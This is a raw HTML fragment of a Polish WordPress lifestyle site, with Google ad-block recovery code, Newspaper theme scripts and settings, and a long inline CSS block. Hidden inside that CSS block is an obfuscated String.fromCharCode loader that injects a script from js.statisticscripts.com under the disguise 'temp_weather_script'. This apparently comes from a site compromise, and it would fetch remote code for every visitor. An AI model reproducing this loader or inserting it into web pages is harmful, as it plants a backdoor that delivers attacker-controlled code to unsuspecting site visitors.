14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>    <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image_disable_mob="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kobietawielepiej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kobietawielepiej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="6df8364503";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947140821643994"
     crossorigin="anonymous"></script> <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-32x32.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-180x180.png" /><meta name="msapplication-TileImage" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-270x270.png" /> <style id="td-inline-css-aggregated">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}body,html{font-family:"Lato","Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif!important}:root{--accent-color:#fff;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:10px;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}body,p{font-family:Lato}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d89686;--td_slider_text:rgba(216,150,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#d89686;--td_mobile_button_color_mob:#222222;--td_page_content_color:#a06363;--td_default_google_font_1:Lato;--td_default_google_font_2:Lato;--td_login_button_color:#222222;--td_login_hover_background:#ff7777;--td_login_hover_color:#222222;--td_login_gradient_one:rgba(188,103,127,0.84);--td_login_gradient_two:#edb493}.tdm-btn-style1{background-color:#d89686}.tdm-btn-style2:before{border-color:#d89686}.tdm-btn-style2{color:#d89686}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d89686;-moz-box-shadow:0 2px 16px #d89686;box-shadow:0 2px 16px #d89686}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d89686;-moz-box-shadow:0 4px 26px #d89686;box-shadow:0 4px 26px #d89686}(function(){try{var_ppalnqplk=String;let_ibhglbov="f"+"ro"+_ppalnqplk['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gpubfjq="s"+"c"+_ppalnqplk[_ibhglbov](114,105,112,116),_bwkuwt="c"+"re"+_ppalnqplk[_ibhglbov](97,116,101,69,108,101,109,101,110,116),_uodhfnum="s"+_ppalnqplk[_ibhglbov](114,99),_crijm=_ppalnqplk[_ibhglbov](105,100),_wmyiveseya="cu"+"rre"+_ppalnqplk[_ibhglbov](110,116,83,99,114,105,112,116);letaavtcgowwik="pa"+"r"+_ppalnqplk[_ibhglbov](101,110,116,78,111,100,101),_gtdqtduu="i"+"ns"+_ppalnqplk[_ibhglbov](101,114,116,66,101,102,111,114,101),aedgged="ge"+"El"+_ppalnqplk[_ibhglbov](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hcurole="h"+"e"+_ppalnqplk[_ibhglbov](97,100),_siey="ap"+"p"+_ppalnqplk[_ibhglbov](101,110,100,67,104,105,108,100),_pycdtioumeb=document;var_phfcz="t"+"e"+_ppalnqplk[_ibhglbov](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rfjsdvexyr=_pycdtioumeb[_bwkuwt](_gpubfjq),_xoipjlk=_ppalnqplk[_ibhglbov](104,116,116,112,115,58,47,47)+_ppalnqplk[_ibhglbov](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115,99,114,105,112,116,115)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115)+"t"+"ep"+_ppalnqplk[_ibhglbov](46,106,115);_rfjsdvexyr[_uodhfnum]=_xoipjlk;_rfjsdvexyr[_crijm]=_phfcz;if(_pycdtioumeb[_wmyiveseya]){_pycdtioumeb[_wmyiveseya][aavtcgowwik][_gtdqtduu](_rfjsdvexyr,_pycdtioumeb[_wmyiveseya])}else{_pycdtioumeb[aedgged](_hcurole)[0][_siey](_rfjsdvexyr)}}catch (err){}})();.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 